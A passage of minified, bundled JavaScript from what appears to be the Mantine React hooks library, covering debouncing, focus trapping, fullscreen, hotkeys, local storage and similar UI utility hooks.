c(){window.clearTimeout(s.current),s.current=0,e._isFirstCall=!0}if(e._isFirstCall=!1,i&&a){l(...r),e.flush=()=>{0!==s.current&&(c(),l(...r))},e.cancel=()=>{c()},s.current=window.setTimeout(()=>{c()},n);return}if(i&&!a){e.flush=()=>{0!==s.current&&(c(),l(...r))},e.cancel=()=>{c()},s.current=window.setTimeout(()=>{c()},n);return}let u=()=>{0!==s.current&&(c(),l(...r))};e.flush=u,e.cancel=()=>{c()},s.current=window.setTimeout(u,n)},{flush:()=>{},cancel:()=>{},_isFirstCall:!0});return e},[l,n,i]);return(0,r.useEffect)(()=>()=>{a?c.flush():c.cancel()},[c,a]),c}},55579:function(e,t,n){"use strict";n.d(t,{useDebouncedState:function(){return o}});var r=n(2265);function o(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{leading:!1},[o,a]=(0,r.useState)(e),i=(0,r.useRef)(null),l=(0,r.useRef)(!0),s=()=>window.clearTimeout(i.current);return(0,r.useEffect)(()=>s,[]),[o,(0,r.useCallback)(e=>{s(),l.current&&n.leading?a(e):i.current=window.setTimeout(()=>{l.current=!0,a(e)},t),l.current=!1},[n.leading])]}},80310:function(e,t,n){"use strict";n.d(t,{useDebouncedValue:function(){return o}});var r=n(2265);function o(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{leading:!1},[o,a]=(0,r.useState)(e),i=(0,r.useRef)(!1),l=(0,r.useRef)(null),s=(0,r.useRef)(!1),c=(0,r.useCallback)(()=>window.clearTimeout(l.current),[]);return(0,r.useEffect)(()=>{i.current&&(!s.current&&n.leading?(s.current=!0,a(e)):(c(),l.current=window.setTimeout(()=>{s.current=!1,a(e)},t)))},[e,n.leading,t]),(0,r.useEffect)(()=>(i.current=!0,c),[]),[o,c]}},62887:function(e,t,n){"use strict";n.d(t,{useDidUpdate:function(){return o}});var r=n(2265);function o(e,t){let n=(0,r.useRef)(!1);(0,r.useEffect)(()=>()=>{n.current=!1},[]),(0,r.useEffect)(()=>{if(n.current)return e();n.current=!0},t)}},83547:function(e,t,n){"use strict";n.d(t,{useDisclosure:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,o]=(0,r.useState)(e),a=(0,r.useCallback)(()=>{o(e=>{if(!e){var n;return null===(n=t.onOpen)||void 0===n||n.call(t),!0}return e})},[t.onOpen]),i=(0,r.useCallback)(()=>{o(e=>{if(e){var n;return null===(n=t.onClose)||void 0===n||n.call(t),!1}return e})},[t.onClose]),l=(0,r.useCallback)(()=>{n?i():a()},[i,a,n]);return[n,{open:a,close:i,toggle:l}]}},48214:function(e,t,n){"use strict";n.d(t,{useDocumentTitle:function(){return o}});var r=n(27604);function o(e){(0,r.useIsomorphicEffect)(()=>{"string"==typeof e&&e.trim().length>0&&(document.title=e.trim())},[e])}},61770:function(e,t,n){"use strict";n.d(t,{useDocumentVisibility:function(){return o}});var r=n(2265);function o(){let[e,t]=(0,r.useState)("visible");return(0,r.useEffect)(()=>{let e=()=>t(document.visibilityState);return document.addEventListener("visibilitychange",e),()=>document.removeEventListener("visibilitychange",e)},[]),e}},36342:function(e,t,n){"use strict";n.d(t,{useEventListener:function(){return o}});var r=n(2265);function o(e,t,n){let o=(0,r.useRef)(null),a=(0,r.useRef)(null),i=(0,r.useCallback)(r=>{r&&(a.current&&o.current&&a.current.removeEventListener(e,o.current,n),r.addEventListener(e,t,n),a.current=r,o.current=t)},[e,t,n]);return(0,r.useEffect)(()=>()=>{a.current&&o.current&&a.current.removeEventListener(e,o.current,n)},[e,n]),i}},22503:function(e,t,n){"use strict";n.d(t,{useEyeDropper:function(){return a}});var r=n(2265),o=n(27604);function a(){let[e,t]=(0,r.useState)(!1);(0,o.useIsomorphicEffect)(()=>{t("undefined"!=typeof window&&!navigator.userAgent.includes("OPR")&&"EyeDropper"in window)},[]);let n=(0,r.useCallback)(function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?new window.EyeDropper().open(t):Promise.resolve(void 0)},[e]);return{supported:e,open:n}}},63544:function(e,t,n){"use strict";n.d(t,{useFavicon:function(){return i}});var r=n(2265),o=n(27604);let a={ico:"image/x-icon",png:"image/png",svg:"image/svg+xml",gif:"image/gif"};function i(e){let t=(0,r.useRef)(null);(0,o.useIsomorphicEffect)(()=>{if(!e)return;if(!t.current){document.querySelectorAll('link[rel*="icon"]').forEach(e=>document.head.removeChild(e));let e=document.createElement("link");e.rel="shortcut icon",t.current=e,document.querySelector("head").appendChild(e)}let n=e.split(".");t.current.setAttribute("type",a[n[n.length-1].toLowerCase()]),t.current.setAttribute("href",e)},[e])}},50264:function(e,t,n){"use strict";n.d(t,{useFetch:function(){return o}});var r=n(2265);function o(e){let{autoInvoke:t=!0,...n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[o,a]=(0,r.useState)(null),[i,l]=(0,r.useState)(!1),[s,c]=(0,r.useState)(null),u=(0,r.useRef)(null),d=(0,r.useCallback)(()=>(u.current&&u.current.abort(),u.current=new AbortController,l(!0),fetch(e,{signal:u.current.signal,...n}).then(e=>e.json()).then(e=>(a(e),l(!1),e)).catch(e=>(l(!1),"AbortError"!==e.name&&c(e),e))),[e]),f=(0,r.useCallback)(()=>{if(u.current){var e;null===(e=u.current)||void 0===e||e.abort("")}},[]);return(0,r.useEffect)(()=>(t&&d(),()=>{u.current&&u.current.abort("")}),[d,t]),{data:o,loading:i,error:s,refetch:d,abort:f}}},30969:function(e,t,n){"use strict";n.d(t,{useFileDialog:function(){return i}});var r=n(2265),o=n(27604);let a={multiple:!0,accept:"*"};function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={...a,...e},[n,i]=(0,r.useState)(function(e){if(!e)return null;if(e instanceof FileList)return e;let t=new DataTransfer;for(let n of e)t.items.add(n);return t.files}(t.initialFiles)),l=(0,r.useRef)(null),s=(0,r.useCallback)(e=>{let n=e.target;if(null==n?void 0:n.files){var r;i(n.files),null===(r=t.onChange)||void 0===r||r.call(t,n.files)}},[t.onChange]),c=(0,r.useCallback)(()=>{var e;null===(e=l.current)||void 0===e||e.remove(),l.current=function(e){if("undefined"==typeof document)return null;let t=document.createElement("input");return t.type="file",e.accept&&(t.accept=e.accept),e.multiple&&(t.multiple=e.multiple),e.capture&&(t.capture=e.capture),e.directory&&(t.webkitdirectory=e.directory),t.style.display="none",t}(t),l.current&&(l.current.addEventListener("change",s,{once:!0}),document.body.appendChild(l.current))},[t,s]);(0,o.useIsomorphicEffect)(()=>(c(),()=>{var e;return null===(e=l.current)||void 0===e?void 0:e.remove()}),[]);let u=(0,r.useCallback)(()=>{var e;i(null),null===(e=t.onChange)||void 0===e||e.call(t,null)},[t.onChange]);return{files:n,open:(0,r.useCallback)(()=>{var e;t.resetOnOpen&&u(),c(),null===(e=l.current)||void 0===e||e.click()},[t.resetOnOpen,u,c]),reset:u}}},83849:function(e,t,n){"use strict";n.d(t,{useFocusReturn:function(){return a}});var r=n(2265),o=n(62887);function a(e){let{opened:t,shouldReturnFocus:n=!0}=e,a=(0,r.useRef)(null),i=()=>{if(a.current&&"focus"in a.current&&"function"==typeof a.current.focus){var e;null===(e=a.current)||void 0===e||e.focus({preventScroll:!0})}};return(0,o.useDidUpdate)(()=>{let e=-1,r=t=>{"Tab"===t.key&&window.clearTimeout(e)};return document.addEventListener("keydown",r),t?a.current=document.activeElement:n&&(e=window.setTimeout(i,10)),()=>{window.clearTimeout(e),document.removeEventListener("keydown",r)}},[t,n]),i}},31074:function(e,t,n){"use strict";n.d(t,{useFocusTrap:function(){return c}});var r=n(2265);let o=/input|select|textarea|button|object/,a="a, input, select, textarea, button, object, [tabindex]";function i(e){let t=e.getAttribute("tabindex");return null===t&&(t=void 0),parseInt(t,10)}function l(e){let t=e.nodeName.toLowerCase(),n=!Number.isNaN(i(e));return(o.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||n)&&function(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||"hidden"===e.getAttribute("type"))return!1;let t=e;for(;t&&t!==document.body&&11!==t.nodeType;){if("none"===t.style.display)return!1;t=t.parentNode}return!0}(e)}function s(e){let t=i(e);return(Number.isNaN(t)||t>=0)&&l(e)}function c(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],t=(0,r.useRef)(null),n=e=>{let t=e.querySelector("[data-autofocus]");if(!t){let n=Array.from(e.querySelectorAll(a));!(t=n.find(s)||n.find(l)||null)&&l(e)&&(t=e)}t&&t.focus({preventScroll:!0})},o=(0,r.useCallback)(r=>{e&&null!==r&&t.current!==r&&(r?(setTimeout(()=>{r.getRootNode()&&n(r)}),t.current=r):t.current=null)},[e]);return(0,r.useEffect)(()=>{if(!e)return;t.current&&setTimeout(()=>n(t.current));let r=e=>{"Tab"===e.key&&t.current&&function(e,t){let n=Array.from(e.querySelectorAll(a)).filter(s);if(!n.length){t.preventDefault();return}let r=n[t.shiftKey?0:n.length-1],o=e.getRootNode(),i=r===o.activeElement||e===o.activeElement,l=o.activeElement;if("INPUT"===l.tagName&&"radio"===l.getAttribute("type")&&(i=n.filter(e=>"radio"===e.getAttribute("type")&&e.getAttribute("name")===l.getAttribute("name")).includes(r)),!i)return;t.preventDefault();let c=n[t.shiftKey?n.length-1:0];c&&c.focus()}(t.current,e)};return document.addEventListener("keydown",r),()=>document.removeEventListener("keydown",r)},[e]),o}},25426:function(e,t,n){"use strict";n.d(t,{useFocusWithin:function(){return o}});var r=n(2265);function o(){let{onBlur:e,onFocus:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[n,o]=(0,r.useState)(!1),a=(0,r.useRef)(!1),i=(0,r.useRef)(null),l=(0,r.useCallback)(e=>{o(e),a.current=e},[]),s=(0,r.useCallback)(e=>{a.current||(l(!0),null==t||t(e))},[t]),c=(0,r.useCallback)(t=>{a.current&&!(t.currentTarget instanceof HTMLElement&&t.relatedTarget instanceof HTMLElement&&t.currentTarget.contains(t.relatedTarget))&&(l(!1),null==e||e(t))},[e]),u=(0,r.useCallback)(e=>{e&&(i.current&&(i.current.removeEventListener("focusin",s),i.current.removeEventListener("focusout",c)),e.addEventListener("focusin",s),e.addEventListener("focusout",c))},[s,c]);return(0,r.useEffect)(()=>()=>{i.current&&(i.current.removeEventListener("focusin",s),i.current.removeEventListener("focusout",c))},[]),{ref:u,focused:n}}},17455:function(e,t,n){"use strict";n.d(t,{useForceUpdate:function(){return a}});var r=n(2265);let o=e=>(e+1)%1e6;function a(){let[,e]=(0,r.useReducer)(o,0);return e}},87282:function(e,t,n){"use strict";n.d(t,{useFullscreen:function(){return l}});var r=n(2265);function o(){let e=window.document;return e.fullscreenElement||e.webkitFullscreenElement||e.mozFullScreenElement||e.msFullscreenElement}let a=["","webkit","moz","ms"];function i(e,t){let{onFullScreen:n,onError:r}=t;return a.forEach(t=>{e.addEventListener("".concat(t,"fullscreenchange"),n),e.addEventListener("".concat(t,"fullscreenerror"),r)}),()=>{a.forEach(t=>{e.removeEventListener("".concat(t,"fullscreenchange"),n),e.removeEventListener("".concat(t,"fullscreenerror"),r)})}}function l(){let[e,t]=(0,r.useState)(!1),n=(0,r.useRef)(null),a=(0,r.useCallback)(e=>{t(e.target===o())},[t]),l=(0,r.useCallback)(e=>{t(!1),console.error("[@mantine/hooks] use-fullscreen: Error attempting full-screen mode method: ".concat(e," (").concat(e.target,")"))},[t]),s=(0,r.useCallback)(async()=>{if(o())await function(){let e=window.document;return"function"==typeof e.exitFullscreen?e.exitFullscreen():"function"==typeof e.msExitFullscreen?e.msExitFullscreen():"function"==typeof e.webkitExitFullscreen?e.webkitExitFullscreen():"function"==typeof e.mozCancelFullScreen?e.mozCancelFullScreen():null}();else{var e,t,r,a,i,l;await ((null===(t=(e=n.current).requestFullscreen)||void 0===t?void 0:t.call(e))||(null===(r=e.msRequestFullscreen)||void 0===r?void 0:r.call(e))||(null===(a=e.webkitEnterFullscreen)||void 0===a?void 0:a.call(e))||(null===(i=e.webkitRequestFullscreen)||void 0===i?void 0:i.call(e))||(null===(l=e.mozRequestFullscreen)||void 0===l?void 0:l.call(e)))}},[]),c=(0,r.useCallback)(e=>{null===e?n.current=window.document.documentElement:n.current=e},[]);return(0,r.useEffect)(()=>!n.current&&window.document?(n.current=window.document.documentElement,i(n.current,{onFullScreen:a,onError:l})):n.current?i(n.current,{onFullScreen:a,onError:l}):void 0,[n.current]),{ref:c,toggle:s,fullscreen:e}}},2714:function(e,t,n){"use strict";n.d(t,{useHash:function(){return a}});var r=n(2265),o=n(29419);function a(){let{getInitialValueInEffect:e=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[t,n]=(0,r.useState)(e?"":window.location.hash||"");return(0,o.useWindowEvent)("hashchange",()=>{let e=window.location.hash;t!==e&&n(e)}),(0,r.useEffect)(()=>{e&&n(window.location.hash)},[]),[t,e=>{let t=e.startsWith("#")?e:"#".concat(e);window.location.hash=t,n(t)}]}},30735:function(e,t,n){"use strict";n.d(t,{useHeadroom:function(){return c}});var r=n(2265),o=n(27604),a=n(44451);let i=(e,t)=>e<=t,l=(e,t,n,r,o,a)=>{let l=i(e,t);l&&!n.current?(n.current=!0,null==o||o()):l||!r||n.current?!l&&n.current&&(n.current=!1,null==a||a()):(n.current=!0,null==o||o())},s=()=>{let[e,t]=(0,r.useState)(0),[n,o]=(0,r.useState)(!1),[a,i]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{let n;let r=()=>{i(!0),clearTimeout(n),n=setTimeout(()=>{i(!1)},300)},l=()=>{if(a)return;let n=window.scrollY||document.documentElement.scrollTop;o(n<e),t(n)};return window.addEventListener("scroll",l),window.addEventListener("resize",r),()=>{window.removeEventListener("scroll",l),window.removeEventListener("resize",r)}},[e,a]),n};function c(){let{fixedAt:e=0,onPin:t,onFix:n,onRelease:c}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},u=(0,r.useRef)(!1),d=s(),[{y:f}]=(0,a.useWindowScroll)();return(0,o.useIsomorphicEffect)(()=>{l(f,e,u,d,t,c)},[f]),(0,o.useIsomorphicEffect)(()=>{i(f,e)&&(null==n||n())},[f,e,n]),!!i(f,e)||!!d}},11603:function(e,t,n){"use strict";n.d(t,{getHotkeyHandler:function(){return i},k:function(){return a}});let r={" ":"space",ArrowLeft:"arrowleft",ArrowRight:"arrowright",ArrowUp:"arrowup",ArrowDown:"arrowdown",Escape:"escape",Esc:"escape",esc:"escape",Enter:"enter",Tab:"tab",Backspace:"backspace",Delete:"delete",Insert:"insert",Home:"home",End:"end",PageUp:"pageup",PageDown:"pagedown","+":"plus","-":"minus","*":"asterisk","/":"slash"};function o(e){let t=e.replace("Key","").toLowerCase();return r[e]||t}function a(e,t){return n=>(function(e,t,n){let{alt:r,ctrl:a,meta:i,mod:l,shift:s,key:c}=e,{altKey:u,ctrlKey:d,metaKey:f,shiftKey:p,key:m,code:v}=t;if(r!==u)return!1;if(l){if(!d&&!f)return!1}else if(a!==d||i!==f)return!1;return s===p&&!!c&&(n?o(v)===o(c):o(null!=m?m:v)===o(c))})(function(e){let t=e.toLowerCase().split("+").map(e=>e.trim()),n={alt:t.includes("alt"),ctrl:t.includes("ctrl"),meta:t.includes("meta"),mod:t.includes("mod"),shift:t.includes("shift"),plus:t.includes("[plus]")},r=["alt","ctrl","meta","shift","mod"],o=t.find(e=>!r.includes(e));return{...n,key:"[plus]"===o?"+":o}}(e),n,t)}function i(e){return t=>{let n="nativeEvent"in t?t.nativeEvent:t;e.forEach(e=>{let[r,o,i={preventDefault:!0,usePhysicalKeys:!1}]=e;a(r,i.usePhysicalKeys)(n)&&(i.preventDefault&&t.preventDefault(),o(n))})}}},99155:function(e,t,n){"use strict";n.d(t,{useHotkeys:function(){return a}});var r=n(2265),o=n(11603);function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["INPUT","TEXTAREA","SELECT"],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];(0,r.useEffect)(()=>{let r=r=>{e.forEach(e=>{let[a,i,l={preventDefault:!0,usePhysicalKeys:!1}]=e;(0,o.k)(a,l.usePhysicalKeys)(r)&&function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return!(e.target instanceof HTMLElement)||(n?!t.includes(e.target.tagName):!e.target.isContentEditable&&!t.includes(e.target.tagName))}(r,t,n)&&(l.preventDefault&&r.preventDefault(),i(r))})};return document.documentElement.addEventListener("keydown",r),()=>document.documentElement.removeEventListener("keydown",r)},[e])}},17982:function(e,t,n){"use strict";n.d(t,{useHover:function(){return o}});var r=n(2265);function o(){let[e,t]=(0,r.useState)(!1),n=(0,r.useRef)(null),o=(0,r.useCallback)(()=>{t(!0)},[]),a=(0,r.useCallback)(()=>{t(!1)},[]);return{ref:(0,r.useCallback)(e=>{n.current&&(n.current.removeEventListener("mouseenter",o),n.current.removeEventListener("mouseleave",a)),e&&(e.addEventListener("mouseenter",o),e.addEventListener("mouseleave",a)),n.current=e},[o,a]),hovered:e}}},61610:function(e,t,n){"use strict";n.d(t,{useId:function(){return l}});var r=n(2265),o=n(27604),a=n(92550);let i=r["useId".toString()]||(()=>void 0);function l(e){let t=function(){let e=i();return e?"mantine-".concat(e.replace(/:/g,"")):""}(),[n,l]=(0,r.useState)(t);return((0,o.useIsomorphicEffect)(()=>{l((0,a.randomId)())},[]),"string"==typeof e)?e:"undefined"==typeof window?t:n}},62189:function(e,t,n){"use strict";n.d(t,{useIdle:function(){return a}});var r=n(2265);let o={events:["keydown","mousemove","touchmove","click","scroll","wheel"],initialState:!0};function a(e,t){let{events:n,initialState:a}={...o,...t},[i,l]=(0,r.useState)(a),s=(0,r.useRef)(-1);return(0,r.useEffect)(()=>{let t=()=>{l(!1),s.current&&window.clearTimeout(s.current),s.current=window.setTimeout(()=>{l(!0)},e)};return n.forEach(e=>document.addEventListener(e,t)),s.current=window.setTimeout(()=>{l(!0)},e),()=>{n.forEach(e=>document.removeEventListener(e,t)),window.clearTimeout(s.current),s.current=-1}},[e]),i}},91220:function(e,t,n){"use strict";n.d(t,{useInViewport:function(){return o}});var r=n(2265);function o(){let e=(0,r.useRef)(null),[t,n]=(0,r.useState)(!1);return{ref:(0,r.useCallback)(t=>{if("undefined"!=typeof IntersectionObserver){var r,o;t&&!e.current?e.current=new IntersectionObserver(e=>n(e.some(e=>e.isIntersecting))):null===(r=e.current)||void 0===r||r.disconnect(),t?null===(o=e.current)||void 0===o||o.observe(t):n(!1)}},[]),inViewport:t}}},17876:function(e,t,n){"use strict";n.d(t,{useInputState:function(){return o}});var r=n(2265);function o(e){let[t,n]=(0,r.useState)(e);return[t,e=>{if(e){if("function"==typeof e)n(e);else if("object"==typeof e&&"nativeEvent"in e){let{currentTarget:t}=e;n("checkbox"===t.type?t.checked:t.value)}else n(e)}else n(e)}]}},55395:function(e,t,n){"use strict";n.d(t,{useIntersection:function(){return o}});var r=n(2265);function o(e){let[t,n]=(0,r.useState)(null),o=(0,r.useRef)(null);return{ref:(0,r.useCallback)(t=>{if(o.current&&(o.current.disconnect(),o.current=null),null===t){n(null);return}o.current=new IntersectionObserver(e=>{let[t]=e;n(t)},e),o.current.observe(t)},[null==e?void 0:e.rootMargin,null==e?void 0:e.root,null==e?void 0:e.threshold]),entry:t}}},9727:function(e,t,n){"use strict";n.d(t,{useInterval:function(){return o}});var r=n(2265);function o(e,t){let{autoInvoke:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},[o,a]=(0,r.useState)(!1),i=(0,r.useRef)(null),l=(0,r.useRef)(null),s=(0,r.useCallback)(()=>{a(e=>(e||i.current&&-1!==i.current||(i.current=window.setInterval(l.current,t)),!0))},[]),c=(0,r.useCallback)(()=>{a(!1),window.clearInterval(i.current||-1),i.current=-1},[]),u=(0,r.useCallback)(()=>{o?c():s()},[o]);return(0,r.useEffect)(()=>(l.current=e,o&&s(),c),[e,o,t]),(0,r.useEffect)(()=>{n&&s()},[]),{start:s,stop:c,toggle:u,active:o}}},24066:function(e,t,n){"use strict";n.d(t,{useIsFirstRender:function(){return o}});var r=n(2265);function o(){let e=(0,r.useRef)(!0);return!0===e.current?(e.current=!1,!0):e.current}},27604:function(e,t,n){"use strict";n.d(t,{useIsomorphicEffect:function(){return o}});var r=n(2265);let o="undefined"!=typeof document?r.useLayoutEffect:r.useEffect},58298:function(e,t,n){"use strict";n.d(t,{useListState:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],[t,n]=(0,r.useState)(e);return[t,{setState:n,append:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n(e=>[...e,...t])},prepend:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n(e=>[...t,...e])},insert:function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return n(t=>[...t.slice(0,e),...r,...t.slice(e)])},pop:()=>n(e=>{let t=[...e];return t.pop(),t}),shift:()=>n(e=>{let t=[...e];return t.shift(),t}),apply:e=>n(t=>t.map((t,n)=>e(t,n))),applyWhere:(e,t)=>n(n=>n.map((n,r)=>e(n,r)?t(n,r):n)),remove:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n(e=>e.filter((e,n)=>!t.includes(n)))},reorder:e=>{let{from:t,to:r}=e;return n(e=>{let n=[...e],o=e[t];return n.splice(t,1),n.splice(r,0,o),n})},swap:e=>{let{from:t,to:r}=e;return n(e=>{let n=[...e],o=n[t],a=n[r];return n.splice(r,1,o),n.splice(t,1,a),n})},setItem:(e,t)=>n(n=>{let r=[...n];return r[e]=t,r}),setItemProp:(e,t,r)=>n(n=>{let o=[...n];return o[e]={...o[e],[t]:r},o}),filter:e=>{n(t=>t.filter(e))}}]}},40312:function(e,t,n){"use strict";n.d(t,{R:function(){return s},o:function(){return l}});var r=n(2265),o=n(29419);function a(e){try{return e&&JSON.parse(e)}catch(t){return e}}function i(e){return{getItem:t=>{try{return window[e].getItem(t)}catch(e){return console.warn("use-local-storage: Failed to get value from storage, localStorage is blocked"),null}},setItem:(t,n)=>{try{window[e].setItem(t,n)}catch(e){console.warn("use-local-storage: Failed to set value to storage, localStorage is blocked")}},removeItem:t=>{try{window[e].removeItem(t)}catch(e){console.warn("use-local-storage: Failed to remove value from storage, localStorage is blocked")}}}}function l(e,t){let n="localStorage"===e?"mantine-local-storage":"mantine-session-storage",{getItem:l,setItem:s,removeItem:c}=i(e);return function(i){let{key:u,defaultValue:d,getInitialValueInEffect:f=!0,sync:p=!0,deserialize:m=a,serialize:v=e=>(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"use-local-storage";try{return JSON.stringify(e)}catch(e){throw Error("@mantine/hooks ".concat(t,": Failed to serialize the value"))}})(e,t)}=i,h=(0,r.useCallback)(t=>{let n;try{n="undefined"==typeof window||!(e in window)||null===window[e]||!!t}catch(e){n=!0}if(n)return d;let r=l(u);return null!==r?m(r):d},[u,d]),[g,y]=(0,r.useState)(h(f)),b=(0,r.useCallback)(e=>{e instanceof Function?y(t=>{let r=e(t);return s(u,v(r)),queueMicrotask(()=>{window.dispatchEvent(new CustomEvent(n,{detail:{key:u,value:e(t)}}))}),r}):(s(u,v(e)),window.dispatchEvent(new CustomEvent(n,{detail:{key:u,value:e}})),y(e))},[u]),x=(0,r.useCallback)(()=>{c(u),window.dispatchEvent(new CustomEvent(n,{detail:{key:u,value:d}}))},[]);return(0,o.useWindowEvent)("storage",t=>{if(p&&t.storageArea===window[e]&&t.key===u){var n;y(m(null!==(n=t.newValue)&&void 0!==n?n:void 0))}}),(0,o.useWindowEvent)(n,e=>{p&&e.detail.key===u&&y(e.detail.value)}),(0,r.useEffect)(()=>{void 0!==d&&void 0===g&&b(d)},[d,g,b]),(0,r.useEffect)(()=>{let e=h();void 0!==e&&b(e)},[u]),[void 0===g?d:g,b,x]}}function s(e){let{getItem:t}=i(e);return function(n){let r,{key:o,defaultValue:i,deserialize:l=a}=n;try{r="undefined"==typeof window||!(e in window)||null===window[e]}catch(e){r=!0}if(r)return i;let s=t(o);return null!==s?l(s):i}}},38477:function(e,t,n){"use strict";n.d(t,{readLocalStorageValue:function(){return a},useLocalStorage:function(){return o}});var r=n(40312);function o(e){return(0,r.o)("localStorage","use-local-storage")(e)}let a=(0,r.R)("localStorage")},40884:function(e,t,n){"use strict";n.d(t,{useLogger:function(){return a}});var r=n(2265),o=n(62887);function a(e,t){return(0,r.useEffect)(()=>(console.log("".concat(e," mounted"),...t),()=>console.log("".concat(e," unmounted"))),[]),(0,o.useDidUpdate)(()=>{console.log("".concat(e," updated"),...t)},t),null}},94545:function(e,t,n){"use strict";n.d(t,{useLongPress:function(){return o}});var r=n(2265);function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{threshold:n=400,onStart:o,onFinish:l,onCancel:s}=t,c=(0,r.useRef)(!1),u=(0,r.useRef)(!1),d=(0,r.useRef)(-1);return(0,r.useEffect)(()=>()=>window.clearTimeout(d.current),[]),(0,r.useMemo)(()=>{if("function"!=typeof e)return{};let t=t=>{(i(t)||a(t))&&(o&&o(t),u.current=!0,d.current=window.setTimeout(()=>{e(t),c.current=!0},n))},r=e=>{(i(e)||a(e))&&(c.current?l&&l(e):u.current&&s&&s(e),c.current=!1,u.current=!1,d.current&&window.clearTimeout(d.current))};return{onMouseDown:t,onMouseUp:r,onMouseLeave:r,onTouchStart:t,onTouchEnd:r}},[e,n,s,l,o])}function a(e){return window.TouchEvent?e.nativeEvent instanceof TouchEvent:"touches"in e.nativeEvent}function i(e){return e.nativeEvent instanceof MouseEvent}},77029:function(e,t,n){"use strict";n.d(t,{useMap:function(){return a}});var r=n(2265),o=n(17455);function a(e){let t=(0,r.useRef)(new Map(e)),n=(0,o.useForceUpdate)();return t.current.set=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];return Map.prototype.set.apply(t.current,r),n(),t.current},t.current.clear=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];Map.prototype.clear.apply(t.current,r),n()},t.current.delete=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];let a=Map.prototype.delete.apply(t.current,r);return n(),a},t.current}},6442:function(e,t,n){"use strict";n.d(t,{useMediaQuery:function(){return o}});var r=n(2265);function o(e,t){let{getInitialValueInEffect:n}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{getInitialValueInEffect:!0},[o,a]=(0,r.useState)(n?t:!!("undefined"!=typeof window&&"matchMedia"in window)&&window.matchMedia(e).matches);return(0,r.useEffect)(()=>{try{let t=window.matchMedia(e);return a(t.matches),function(e,t){try{return e.addEventListener("change",t),()=>e.removeEventListener("change",t)}catch(n){return e.addListener(t),()=>e.removeListener(t)}}(t,e=>a(e.matches))}catch(e){return}},[e]),o||!1}},91759:function(e,t,n){"use strict";n.d(t,{assignRef:function(){return o},mergeRefs:function(){return a},useMergedRef:function(){return i}});var r=n(2265);function o(e,t){if("function"==typeof e)return e(t);"object"==typeof e&&null!==e&&"current"in e&&(e.current=t)}function a(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let r=new Map;return e=>{if(t.forEach(t=>{let n=o(t,e);n&&r.set(t,n)}),r.size>0)return()=>{t.forEach(e=>{let t=r.get(e);t&&"function"==typeof t?t():o(e,null)}),r.clear()}}}function i(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,r.useCallback)(a(...t),t)}},47431:function(e,t,n){"use strict";n.d(t,{useMounted:function(){return o}});var r=n(2265);function o(){let[e,t]=(0,r.useState)(!1);return(0,r.useEffect)(()=>t(!0),[]),e}},24898:function(e,t,n){"use strict";n.d(t,{useMouse:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{resetOnExit:!1},[t,n]=(0,r.useState)({x:0,y:0}),o=(0,r.useRef)(null),a=e=>{if(o.current){let t=e.currentTarget.getBoundingClientRect();n({x:Math.max(0,Math.round(e.pageX-t.left-(window.scrollX||window.scrollX))),y:Math.max(0,Math.round(e.pageY-t.top-(window.scrollY||window.scrollY)))})}else n({x:e.clientX,y:e.clientY})},i=()=>n({x:0,y:0});return(0,r.useEffect)(()=>{let t=(null==o?void 0:o.current)?o.current:document;return t.addEventListener("mousemove",a),e.resetOnExit&&t.addEventListener("mouseleave",i),()=>{t.removeEventListener("mousemove",a),e.resetOnExit&&t.removeEventListener("mouseleave",i)}},[o.current]),{ref:o,...t}}},5572:function(e,t,n){"use strict";n.d(t,{clampUseMovePosition:function(){return a},useMove:function(){return i}});var r=n(2265),o=n(38232);function a(e){return{x:(0,o.clamp)(e.x,0,1),y:(0,o.clamp)(e.y,0,1)}}function i(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ltr",a=(0,r.useRef)(!1),i=(0,r.useRef)(!1),l=(0,r.useRef)(0),[s,c]=(0,r.useState)(!1),u=(0,r.useRef)(null);return(0,r.useEffect)(()=>{a.current=!0},[]),{ref:(0,r.useCallback)(r=>{if(u.current&&(u.current(),u.current=null),!r)return;let s=t=>{let{x:i,y:s}=t;cancelAnimationFrame(l.current),l.current=requestAnimationFrame(()=>{if(a.current&&r){r.style.userSelect="none";let t=r.getBoundingClientRect();if(t.width&&t.height){let 